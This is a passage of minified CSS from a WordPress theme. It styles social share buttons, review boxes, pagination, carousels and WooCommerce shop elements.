a{background:var(--color-black);color:#fff;width:40px;height:40px;margin-bottom:10px;line-height:40px;text-align:center;border-radius:50%;font-size:18px}.single-post .inhype-social-share-fixed .post-social-wrapper .post-social a.facebook-share{background-color:#3b5998}.single-post .inhype-social-share-fixed .post-social-wrapper .post-social a.twitter-share{background-color:#00aced}.single-post .inhype-social-share-fixed .post-social-wrapper .post-social a.googleplus-share{background-color:#dd4b39}.single-post .inhype-social-share-fixed .post-social-wrapper .post-social a.pinterest-share{background-color:#cb2027}.single-post .inhype-social-share-fixed .post-social-wrapper .post-social a.vk-share{background-color:#4C77A6}.single-post .inhype-social-share-fixed .post-social-wrapper .post-social a.linkedin-share{background-color:#1178B3}.single-post .inhype-social-share-fixed .post-social-wrapper .post-social a.whatsapp-share{background-color:#4FC139}.single-post .inhype-social-share-fixed .post-social-wrapper .post-social a.reddit-share{background-color:#FF4500}.single-post .inhype-social-share-fixed .post-social-wrapper .post-social a:hover{background-color:var(--color-button-hover)}.blog-post-related-wrapper{margin-bottom:40px;padding-left:15px;padding-right:15px}.single-post .blog-post-related-wrapper{padding-left:0;padding-right:0}.single-post .blog-post-related-wrapper>h5{color:var(--color-black);text-align:left;margin-bottom:30px;font-size:var(--fontsize-block-title)}.single-post .blog-post-related-wrapper>h5{margin-top:0}.single-post .blog-post-related-wrapper .inhype-post{margin-bottom:30px}.single-post .blog-post-related-wrapper .inhype-post:last-child{margin-bottom:0;padding-bottom:0;border:none}.blog-posts-list .blog-post-related-wrapper{margin-top:40px;display:flex;padding-left:0;padding-right:0}.blog-posts-list .blog-post-related-wrapper .inhype-post{width:50%}.blog-posts-list .blog-post-related-wrapper .inhype-post .post-title{max-width:90%;margin-bottom:0}.blog-posts-list .blog-post-related-wrapper .inhype-post .post-date{margin-bottom:0}.post-review-block{border:1px solid var(--color-border-grey);margin-top:40px;position:relative;overflow:hidden}.post-review-block .post-review-image{background-color:var(--color-bg-grey);background-size:cover;background-position:center center;height:250px}.post-review-block .post-review-details-column h4{font-size:var(--fontsize-post-title-regular)}.post-review-block .post-review-header{padding:40px 40px 20px}.post-review-block .post-review-header h3{font-size:var(--fontsize-post-title-regular);margin-bottom:0}.post-review-block .post-review-summary{padding:30px 40px;padding-top:0}.post-review-block .post-review-criteria-group{padding:40px;padding-top:0;border-bottom:1px solid var(--color-border-grey)}.post-review-block .post-review-criteria{margin-bottom:30px}.post-review-block .post-review-criteria:last-child{margin-bottom:0}.post-review-block .post-review-criteria h4{display:inline-block;font-size:18px;margin-bottom:0;margin-right:50px;font-size:15px;font-weight:400;text-decoration:none;padding:1px 15px;background-color:#fff;border:1px solid var(--color-border-grey);color:var(--color-black);margin-right:30px;line-height:1.75}.post-review-block .post-review-criteria .post-review-criteria-rating{float:right;font-size:18px;font-weight:400;line-height:1.25}.post-review-block .post-review-criteria-progress{margin-top:15px;position:relative;height:6px;background-color:var(--color-bg-darkgrey);overflow:hidden}.post-review-block .post-review-criteria-value{left:0;position:absolute;background-color:var(--color-button-hover);height:6px}.post-review-block .post-review-details{display:flex;padding:40px}.post-review-block .post-review-details .post-review-details-column{width:50%;padding-right:20px}.post-review-block .post-review-details-column i{margin-right:10px}.post-review-block .post-review-details-column.post-review-positives i{color:var(--color-green)}.post-review-block .post-review-details-column.post-review-negatives i{color:var(--color-red)}.post-review-block .post-review-details .post-review-details-column:last-child{padding:0}.post-review-block .post-review-details h4{margin-bottom:20px}.post-review-block .post-review-details ul{list-style:none;padding:0;margin:0}.post-review-block .post-review-details ul li{margin-bottom:5px}.post-review-block .post-review-details ul li span{margin-right:10px}.post-review-block .post-review-rating-total{display:inline-block;background-color:var(--color-button-hover);border:5px solid #fff;width:100px;height:100px;line-height:90px;color:#fff;text-align:center;font-size:40px;font-weight:400;float:right;margin-left:40px}.post-review-block.with-bg .post-review-rating-total{position:absolute;top:200px;right:40px}.post-review-block .post-review-button-wrapper{padding:40px;padding-top:0}.single-post .post-tags-wrapper{margin-top:40px}.single-post .blog-post-single .tags{margin-top:-2px;margin-bottom:-2px}.single-post .blog-post-single .tags a{display:inline-block;font-weight:400;text-decoration:none;padding:1px 15px;background-color:#fff;border:1px solid var(--color-border-grey);color:var(--color-black);margin-top:2px;margin-bottom:2px;margin-right:5px}.single-post .blog-post-single .tags a:hover{color:var(--color-theme)}.single-post .inhype-post.inhype-post-bottom .post-details-bottom.post-details-bottom-single{padding-bottom:20px;margin-top:20px;border-bottom:1px solid var(--color-border-grey);border-top:none}.single-post .inhype-post .post-details-bottom{justify-content:flex-end}.single-post .inhype-post .post-details-bottom .post-info-wrapper,.single-post .inhype-post .post-details-bottom .post-info-share{width:auto}.single-post .inhype-post .post-details-bottom .post-info-wrapper{flex-grow:1;line-height:35px}.single-post .inhype-post .post-details-bottom .post-info-share{flex-grow:1}.single-post .inhype-post .post-details-bottom .post-info-tags{flex-grow:0;max-width:50%;overflow:hidden;position:relative}.post-social-wrapper{display:inline-block}.post-social-wrapper .post-social{display:inline-block}.post-social-wrapper .post-social-title{display:none}.post-social-wrapper .post-social a{color:var(--color-black);display:flex;align-items:center;justify-content:center;font-size:14px;height:20px;text-decoration:none;width:25px}.post-social-wrapper .post-social a:hover{color:var(--color-theme)}.inhype-post .post-details-bottom .post-social-wrapper .post-social{display:flex}.inhype-post .post-details-bottom .post-social-wrapper .post-social i{font-size:13px}.inhype-post .post-details-bottom .post-social-wrapper .post-social a{width:34px;height:34px;text-align:center;color:#fff;background-color:#212121;border-radius:18px;margin-left:5px}.inhype-post .post-details-bottom .post-social-wrapper .post-social a:first-child{margin-left:0}.inhype-post .post-details-bottom .post-social-wrapper .post-social-title i{margin-right:5px}.inhype-post .post-details-bottom .post-social-wrapper .post-social a.facebook-share{background-color:#3b5998}.inhype-post .post-details-bottom .post-social-wrapper .post-social a.twitter-share{background-color:#00aced}.inhype-post .post-details-bottom .post-social-wrapper .post-social a.googleplus-share{background-color:#dd4b39}.inhype-post .post-details-bottom .post-social-wrapper .post-social a.pinterest-share{background-color:#cb2027}.inhype-post .post-details-bottom .post-social-wrapper .post-social a.vk-share{background-color:#4C77A6}.inhype-post .post-details-bottom .post-social-wrapper .post-social a.linkedin-share{background-color:#1178B3}.inhype-post .post-details-bottom .post-social-wrapper .post-social a.whatsapp-share{background-color:#4FC139}.inhype-post .post-details-bottom .post-social-wrapper .post-social a.reddit-share{background-color:#FF4500}.inhype-post .post-details-bottom .post-social-wrapper .post-social a:hover{background-color:var(--color-button-hover)}.social-icons-wrapper a{text-align:center;display:inline-block;font-size:18px;margin-right:8px;margin-left:8px;color:var(--color-black)}.social-icons-wrapper a:hover{color:var(--color-theme)}.social-icons-wrapper.social-icons-with-bg a{font-size:20px;margin-bottom:0;background-color:#000;color:#fff;font-size:18px;width:40px;height:40px;border-radius:25px;line-height:44px;margin-left:4px;margin-right:4px;margin-bottom:8px}.social-icons-wrapper.social-icons-with-bg a.have-description{line-height:15px}.social-icons-wrapper.social-icons-with-bg i{line-height:44px}.social-icons-wrapper.social-icons-with-bg a:hover{color:#fff;text-decoration:none}.social-icons-wrapper.social-icons-with-bg a{background-color:#000}.social-icons-wrapper.social-icons-with-bg a.a-facebook{background-color:#4267B2}.social-icons-wrapper.social-icons-with-bg a.a-vk{background-color:#4A76A8}.social-icons-wrapper.social-icons-with-bg a.a-google-plus{background-color:#DD4C39}.social-icons-wrapper.social-icons-with-bg a.a-twitter{background-color:#1DA1F2}.social-icons-wrapper.social-icons-with-bg a.a-linkedin{background-color:#1178B3}.social-icons-wrapper.social-icons-with-bg a.a-dribbble{background-color:#66BAFA}.social-icons-wrapper.social-icons-with-bg a.a-dribbble{background-color:#66BAFA}.social-icons-wrapper.social-icons-with-bg a.a-behance{background-color:#191919}.social-icons-wrapper.social-icons-with-bg a.a-behance{background-color:#0056FF}.social-icons-wrapper.social-icons-with-bg a.a-instagram{background-color:#369}.social-icons-wrapper.social-icons-with-bg a.a-tumblr{background-color:#33455C}.social-icons-wrapper.social-icons-with-bg a.a-pinterest{background-color:#E60023}.social-icons-wrapper.social-icons-with-bg a.a-vimeo-square{background-color:#00A8E8}.social-icons-wrapper.social-icons-with-bg a.a-youtube{background-color:#F61004}.social-icons-wrapper.social-icons-with-bg a.a-twitch{background-color:#6340A1}.social-icons-wrapper.social-icons-with-bg a.a-skype{background-color:#1AA1E2}.social-icons-wrapper.social-icons-with-bg a.a-flickr{background-color:#0060D4}.social-icons-wrapper.social-icons-with-bg a.a-deviantart{background-color:#43B146}.social-icons-wrapper.social-icons-with-bg a.a-500px{background-color:#0094DE}.social-icons-wrapper.social-icons-with-bg a.a-etsy{background-color:#EA5F22}.social-icons-wrapper.social-icons-with-bg a.a-telegram{background-color:#329FD6}.social-icons-wrapper.social-icons-with-bg a.a-odnoklassniki{background-color:#E97D2C}.social-icons-wrapper.social-icons-with-bg a.a-houzz{background-color:#4BB614}.social-icons-wrapper.social-icons-with-bg a.a-slack{background-color:#511A53}.social-icons-wrapper.social-icons-with-bg a.a-qq{background-color:#2685B1}.social-icons-wrapper.social-icons-with-bg a.a-github{background-color:#24292E}.social-icons-wrapper.social-icons-with-bg a.a-whatsapp{background-color:#4FC139}.social-icons-wrapper.social-icons-with-bg a.a-rss{background-color:#F0941A}.social-icons-wrapper.social-icons-with-bg a.a-envelope-o{background-color:#B6B6B6}.social-icons-wrapper.social-icons-with-bg a.a-medium{background-color:#00A669}.social-icons-wrapper.social-icons-with-bg a:hover{background-color:var(--color-button-hover)}.navigation-paging{margin-bottom:60px}.navigation-paging .nav-post-prev,.navigation-paging .nav-post-next{padding:0}.navigation-paging .nav-post-prev a,.navigation-paging .nav-post-next a{display:inline-block;text-decoration:none;font-weight:400;text-decoration:none;font-size:14px;padding:5px 20px;background-color:#fff;border:1px solid var(--color-border-grey);color:var(--color-black)}.navigation-paging .nav-post-next{text-align:right}.navigation-paging a:hover{color:var(--color-theme)}.comments-area .navigation-paging{margin-top:30px}.comments-area .navigation-paging .nav-text{display:none}.comments-area .navigation-paging .nav-previous,.comments-area .navigation-paging .nav-next{width:50%;padding:0}.comments-area .navigation-paging .nav-next{text-align:right}.comments-area .navigation-paging .container-fluid{padding-left:0;padding-right:0}.comments-area .navigation-paging .nav-previous a,.comments-area .navigation-paging .nav-next a{display:inline-block;text-decoration:none;border:1px solid var(--color-border-grey);padding:15px 30px;color:var(--color-black);font-weight:700;font-size:14px}.comments-area .navigation-paging .nav-previous a:hover,.comments-area .navigation-paging .nav-next a:hover{color:var(--color-theme)}.nav-pagenavi{display:flex;justify-content:center;width:100%}.navigation-paging .wp-pagenavi,.woocommerce nav.woocommerce-pagination ul{margin:0 auto;width:auto;display:inline-block;text-align:center;font-weight:400;padding:5px 20px;background-color:#fff;border:1px solid var(--color-border-grey)}.navigation-paging .wp-pagenavi span.pages{display:none}.navigation-paging .wp-pagenavi a,.woocommerce nav.woocommerce-pagination ul li a{color:var(--color-black)}.navigation-paging .wp-pagenavi a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover{color:var(--color-theme)}.navigation-paging .wp-pagenavi a,.navigation-paging .wp-pagenavi span.current,.navigation-paging .wp-pagenavi span.extend,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li span:focus{margin:0;padding:0;font-size:14px;display:inline-block;text-align:center;min-width:20px;margin-left:2px;margin-right:2px;margin-bottom:0;border:none;font-weight:400}.navigation-paging .wp-pagenavi span.extend{color:#9c9c9c}.navigation-paging .wp-pagenavi span.current{color:var(--color-theme)}.navigation-paging .wp-pagenavi a.last,.navigation-paging .wp-pagenavi a.first{width:100px}.navigation-post{position:relative;margin-bottom:40px;border-bottom:1px solid var(--color-border-grey)}.navigation-post .nav-post-wrapper{display:flex}.navigation-post .nav-post-button{display:flex;align-items:flex-start}.navigation-post .nav-post-details{display:block;width:100%}.navigation-post .nav-post-details .post-date{display:block}.navigation-post .nav-post{flex-grow:1;width:50%;padding-bottom:30px}.navigation-post .nav-post-prev .nav-post-name{padding-right:30px;position:relative;width:100%}.navigation-post .nav-post-prev .nav-post-name::after{content:" ";display:inline-block;width:1px;height:100%;background:var(--color-border-grey);position:absolute;right:0;top:0}.navigation-post .nav-post-next{text-align:right}.navigation-post .nav-post-next .nav-post-name{padding-left:30px;width:100%}.navigation-post .nav-post-name{display:inline-block;flex-grow:1;font-size:18px;font-weight:700;color:var(--color-black);line-height:1.2;border:none}.navigation-post .nav-post-name:hover{color:var(--color-theme);border:none}.navigation-post .nav-post-button-title{display:inline-block;color:var(--color-black);margin-bottom:15px;font-weight:400;text-decoration:none;padding:1px 15px;background-color:#fff;border:1px solid var(--color-border-grey);color:var(--color-black);font-size:13px;font-weight:500}.navigation-post .nav-post-button-title:hover{color:var(--color-theme)}.navigation-post .nav-post-button-title i{color:var(--color-black)}.navigation-post .nav-post-prev .nav-post-button-title i{margin-right:5px}.navigation-post .nav-post-next .nav-post-button-title i{margin-left:5px}.navigation-post+.clear+.comments-area{margin-top:40px}.navigation-post .inhype-post .inhype-post-image-wrapper{width:110px;height:90px;padding-bottom:0;margin-bottom:0;display:block;flex-shrink:0}.navigation-post .inhype-post.nav-post-prev .inhype-post-image-wrapper{margin-right:30px}.navigation-post .inhype-post.nav-post-next .inhype-post-image-wrapper{margin-left:30px}.page-links{clear:both;padding:10px 15px;background-color:var(--color-bg-grey)}.page-links a{text-decoration:none}body .owl-theme .owl-controls{text-align:center;margin-top:0}body .owl-theme .owl-controls .owl-nav div{background:#fff0;position:absolute;top:50%;opacity:1;border:none;background-position:center center;background-repeat:no-repeat;color:#fff;background:rgb(255 255 255 / .2);width:50px;height:50px;transform:translateY(-50%)}body .owl-theme .owl-controls .owl-nav div.owl-prev::after,body .owl-theme .owl-controls .owl-nav div.owl-next::after{line-height:50px;font-size:14px;display:inline-block;font-family:"fontawesome"}body .owl-theme .owl-controls .owl-nav div.owl-prev::after{content:"\f060"}body .owl-theme .owl-controls .owl-nav div.owl-next::after{content:"\f061"}body .owl-theme .owl-controls .owl-nav div.owl-prev{left:30px}body .owl-theme .owl-controls .owl-nav div.owl-next{right:30px}body .owl-theme .owl-controls .owl-nav div.owl-prev:hover,body .owl-theme .owl-controls .owl-nav div.owl-next:hover{color:#fff;background-color:var(--color-button-hover)}body .owl-theme .owl-controls .owl-page span{background-color:#fff;opacity:.7;border-radius:3px;border:none}body .owl-theme .owl-controls .owl-page.active span,body .owl-theme .owl-controls.clickable .owl-page:hover span{background-color:var(--color-theme);opacity:1}body .owl-theme .owl-controls .owl-pagination{position:relative;top:-50px}body .owl-theme .owl-controls{opacity:0}body .owl-theme:hover .owl-controls{opacity:1}body .owl-theme .owl-dots .owl-dot{display:inline-block;bottom:17px;position:relative;opacity:1;width:auto;margin-right:10px}body .owl-theme .owl-dots .owl-dot span{background:#fff0;border:1px solid var(--color-border-grey);display:block;height:15px;width:15px;transition:opacity 200ms ease 0s}body .owl-theme .owl-dots .owl-dot.active span,body .owl-theme .owl-dots .owl-dot:hover span{background:var(--color-border-grey)}body .select2-container .select2-choice{border-color:var(--color-border-grey);background:#fff;color:var(--color-black);padding:8px 10px 5px 15px;height:auto;font-weight:400;height:45px}body .select2-container .select2-choice:hover{text-decoration:none}body .select2-search{padding:0}body .select2-search input{border-color:var(--color-border-grey);color:var(--color-black);background:var(--color-bg-grey);font-size:13px;padding:14px 20px 14px 40px;line-height:15px}body .select2-search::before{content:"";display:inline-block;font-family:"fontawesome";font-size:15px;left:15px;position:absolute;top:50%;margin-top:-9px}body .select2-drop-active{border-color:var(--color-border-grey)}body .select2-results{background:none;margin:0;padding:0;border-top:1px solid var(--color-border-grey);box-shadow:0 5px 5px rgb(0 0 0 / .2)}body .select2-drop.select2-drop-above.select2-drop-active{border:none;border-radius:0!important}body .select2-results .select2-result-label{padding:7px 14px;font-size:13px;font-weight:400;border-bottom:1px dotted var(--color-border-grey)}body .select2-results .select2-result:last-child .select2-result-label{border-bottom:0}body .select2-container .select2-choice .select2-arrow{width:35px;background:none;border:none;text-align:left}body .select2-container .select2-choice .select2-arrow b{display:none}body .select2-container .select2-choice .select2-arrow::after{content:"";display:inline-block;font-family:"fontawesome";margin-left:15px;margin-top:9px}body .header-menu .select2-container .select2-choice .select2-arrow::after{margin-top:2px}body .search-bar .select2-container .select2-choice .select2-arrow::after{margin-top:7px}body .select2-drop{background-color:#fff;color:#989898}body .select2-results .select2-highlighted{background:#fff;color:var(--color-theme)}body .select2-drop-active{border:none}body .select2-container-active .select2-choice,body .select2-container-active .select2-choices{border-color:var(--color-border-grey)}body .select2-dropdown-open.select2-drop-above .select2-choice,body .select2-dropdown-open.select2-drop-above .select2-choices{border-color:var(--color-border-grey);border-radius:0!important}body .select2-dropdown-open.select2-drop-above .select2-results{box-shadow:0 -5px 5px rgb(0 0 0 / .2)}body .select2-container-multi.select2-container-active .select2-choices{border:none}body .select2-results .select2-no-results,.select2-results .select2-searching,body .select2-results .select2-ajax-error,.select2-results .select2-selection-limit{background:#fff;font-size:13px;padding:14px}body .select2-container--default .select2-selection--single{border-color:var(--color-border-grey);padding:6px 10px 5px 15px;height:auto;font-weight:400;height:40px}.pp_pic_holder.pp_woocommerce .pp_description{display:none!important}.pp_nav .currentTextHolder{position:relative;top:-6px}a.pp_expand{transition:none;-webkit-transition:none}.wpcf7-form input[type="text"],.wpcf7-form input[type="password"],.wpcf7-form input[type="email"],.wpcf7-form textarea{width:100%;margin-bottom:10px}.wpcf7-form label{display:block}.wpcf7-form input[type="text"] label{margin-bottom:0}.wpcf7-form p{margin-bottom:0}#sb_instagram{position:relative}#sb_instagram .sbi_photo_wrap{overflow:hidden}#sb_instagram #sbi_load{margin:0!important;padding:0!important}#sb_instagram .sbi_load_btn,#sb_instagram .sbi_follow_btn{margin-top:30px!important;margin-bottom:30px!important}#sb_instagram .sbi_follow_btn a{margin-top:0!important}#sb_instagram .sb_instagram_header{padding:15px!important}#sb_instagram img{width:100%}body .mfp-bg{opacity:.3}body .ig_popup{width:40%}body .ig_popup.ig_inspire{background-size:cover;background-position:center center}body .ig_form_container .ig_form_els input{text-transform:uppercase;font-size:10px;text-align:center;height:40px!important;border-radius:1px}body .ig_popup.ig_inspire .ig_button,body .ig_popup.ig_inspire input[type="submit"],body .ig_popup.ig_inspire input[type="button"]{background-color:var(--color-button);border-color:var(--color-button);font-size:10px!important;font-weight:400;border-radius:1px}body .ig_popup.ig_inspire .ig_button:hover,body .ig_popup.ig_inspire input[type="submit"]:hover,body .ig_popup.ig_inspire input[type="button"]:hover{background:#000;box-shadow:none}body .ig_popup.ig_inspire .ig_close{opacity:.8;background:#000;height:40px;width:40px}body .ig_popup.ig_inspire .ig_close::after{color:#fff;content:"×";font-size:30px;font-family:Arial;display:inline-block;line-height:40px;text-align:center;width:40px}body .mc4wp-form .mc4wp-alert{font-size:12px;line-height:15px;margin-top:10px}body .mc4wp-form button[type="submit"]{display:inline-block!important;margin-left:15px}.widget .mc4wp-form{text-align:center}.widget .mc4wp-form input[type="email"]{width:100%}.widget .mc4wp-form button[type="submit"]{width:100%;display:block;margin-top:15px;margin-left:0}body #catapult-cookie-bar{background:#fff;box-shadow:0 2px 7px rgb(0 0 0 / .1);padding:25px!important;width:310px;bottom:20px;font-size:14px;color:var(--color-grey);top:auto}body #catapult-cookie-bar span{margin:0}body #catapult-cookie-bar h3{display:none}body #catapult-cookie-bar button{padding:13px 30px;margin-top:15px;width:100%}body #catapult-cookie-bar a{color:var(--color-grey)}.comment-form-cookies-consent label{margin-left:5px}.woocommerce .page-item-title-single{text-align:center}.woocommerce-shop{margin-bottom:30px;margin-top:30px}.woocommerce span.onsale,.woocommerce ul.products li.product .onsale{display:inline-block;background:#FF5959;font-weight:400;line-height:50px;top:30px;left:30px;min-height:0;min-width:0;padding:3px 8px;line-height:1.75;right:auto;text-transform:uppercase;font-size:10px;border-radius:0px!important}.woocommerce ul.products li.product .onsale{left:20px}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .button:hover{border:none}.woocommerce .shop_table+header,.woocommerce header.title{background:none;margin:0!important}.woocommerce ul.products li.product .price del,.woocommerce ul.products li.product .price ins{display:inline-block}.woocommerce table.shop_attributes td{padding:5px}.woocommerce ul.products li.product a:hover h2{color:var(--color-theme)}.woocommerce ul.products li.product a img:hover,.woocommerce-page ul.products li.product a img:hover,.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover img{box-shadow:none;-webkit-box-shadow:none}.woocommerce table.shop_table,#add_payment_method #payment,.woocommerce-checkout #payment{border-radius:0!important;background:var(--color-bg-grey)}.woocommerce-checkout #payment{background:none}.woocommerce-checkout .about_paypal{margin-left:15px}.woocommerce-checkout #payment div.form-row{padding-left:0;padding-right:0}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:var(--fontsize-post-title-small)}.woocommerce ul.products li.product .button{width:100%}.woocommerce-page span.onsale{box-shadow:none;-webkit-box-shadow:none}.woocommerce table.cart td.actions .coupon .input-text{margin-right:15px;text-align:center;padding-left:15px;padding-right:15px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:150px}.woocommerce-cart table.cart .product-remove{width:50px}.woocommerce-cart table.cart .product-quantity{width:90px}.woocommerce-cart table.cart .product-price,.woocommerce-cart table.cart .product-subtotal{width:120px}.woocommerce-cart table.cart .product-thumbnail{width:60px;text-align:center}.woocommerce-cart .cart-collaterals .cart_totals table{width:100%;border:1px solid var(--color-border-darkgrey)}.woocommerce-cart .cart-collaterals .cart_totals h2{margin-top:15px}.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce table.shop_table{border-collapse:collapse}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{padding:10px}.woocommerce-cart .wc-proceed-to-checkout{margin-top:15px}.woocommerce #ship-to-different-address label{margin-top:0;margin-bottom:0}.woocommerce #ship-to-different-address-checkbox{position:absolute;bottom:7px}#ship-to-different-address{position:relative}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding-left:0;padding-right:0}.woocommerce .order_details{background:var(--color-bg-grey);padding:15px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:55px;height:auto;margin-left:0;margin-right:20px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{margin-bottom:5px;color:var(--color-black)}.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover{color:var(--color-theme)}.woocommerce table.shop_attributes{border:1px solid var(--color-border-darkgrey)}.woocommerce table.shop_attributes td{padding:5px;font-style:normal}.woocommerce .cart-empty{text-align:center}.woocommerce .return-to-shop{text-align:center}.woocommerce .woocommerce-customer-details address{border:none;padding:0}.woocommerce ul.order_details{display:flex}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:var(--color-bg-grey)}.content-block>.woocommerce-notices-wrapper{margin:0 auto}.woocommerce .woocommerce-message::before,.woocommerce-page .woocommerce-message::before,.woocommerce .woocommerce-info::before,.woocommerce-page .woocommerce-info::before,.woocommerce .woocommerce-error::before,.woocommerce-page .woocommerce-error::before{display:none}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{box-shadow:none;-webkit-box-shadow:none;text-shadow:none}body.woocommerce div.product .woocommerce-tabs ul.tabs *,body.woocommerce div.product .woocommerce-tabs ul.tabs *::before,body.woocommerce div.product .woocommerce-tabs ul.tabs *::after{border-radius:0;box-shadow:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before,.woocommerce div.product .woocommerce-tabs ul.tabs li::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-radius:0;margin:0;background:var(--color-bg-grey)}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:400}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--color-theme)}.woocommerce .panel{box-shadow:none}.woocommerce #review_form #respond textarea{margin-bottom:15px}.single-product div.product p.price{font-size:25px}.woocommerce .product_meta>span{display:block;font-weight:700}.woocommerce .product_meta>span span{font-weight:400}.woocommerce div.product .product_title{font-size:36px}.woocommerce ul.products li.product .price{color:var(--color-black);font-size:1em}.woocommerce div.product p.price,.woocommerce div.product span.price{color:var(--color-black)}.woocommerce #content .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .plus,.woocommerce-page #content .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page .quantity .plus{box-shadow:none;-webkit-box-shadow:none;background:none}.woocommerce ul.products li.product .price ins{text-decoration:none}.woocommerce #reviews #comments ol.commentlist{padding-left:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{border-radius:0}.woocommerce .reset_variations{display:none!important}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{text-decoration:none}.woocommerce .quantity .qty{width:70px}.woocommerce .woocommerce-product-gallery__wrapper img{border-width:1px!important;border-color:var(--color-border-grey)!important}.woocommerce .woocommerce-product-gallery__wrapper .gallery-item{width:33.33%!important}.woocommerce div.product form.cart div.quantity{margin-right:15px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-cart table.cart td.actions .coupon .input-text{line-height:26px}.woocommerce form .form-row textarea{height:5em}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.checkout_coupon,.woocommerce-page form.login,.woocommerce-page form.register{border-radius:0;padding:0;border:0}.added_to_cart.wc-forward{margin-top:15px;width:100%}.button.add_to_cart_button{width:100%}.woocommerce input.button,.woocommerce a.button{font-weight:400}.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active{top:0!important}.woocommerce #content input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading,.woocommerce-page #content input.button.loading,.woocommerce-page #respond input#submit.loading,.woocommerce-page a.button.loading,.woocommerce-page button.button.loading,.woocommerce-page input.button.loading{border:none!important}.woocommerce #respond input#submit.loading::after,.woocommerce a.button.loading::after,.woocommerce button.button.loading::after,.woocommerce input.button.loading::after{right:13px;top:13px}.woocommerce .button,.woocommerce .button:hover{border:none!important}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:14px 30px;color:#fff}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover{background-color:#ccc}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{box-shadow:none;-moz-box-shadow:none;outline:none}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img,.woocommerce div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce-page #content div.product div.images img{box-shadow:none;-webkit-box-shadow:none}.woocommerce ul.products li.product a img:hover,.woocommerce-page ul.products li.product a img:hover,.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover img{box-shadow:none;-webkit-box-shadow:none}.woocommerce-MyAccount-navigation ul{list-style:none;padding-left:0}.woocommerce .woocommerce-breadcrumb{display:inline-block;text-align:center;font-weight:400;text-decoration:none;padding:1px 15px;background-color:#fff;border:1px solid var(--color-border-grey);color:var(--color-black);margin-top:0;margin-bottom:15px;letter-spacing:0;font-size:14px}.woocommerce .woocommerce-breadcrumb a{color:var(--color-black);text-decoration:none}.woocommerce .woocommerce-breadcrumb a:hover{color:var(--color-theme)}.woocommerce nav.woocommerce-pagination ul li{border:none;font-size:14px;display:inline-block}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li span:focus{background:none;font-weight:400;padding:5px}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce 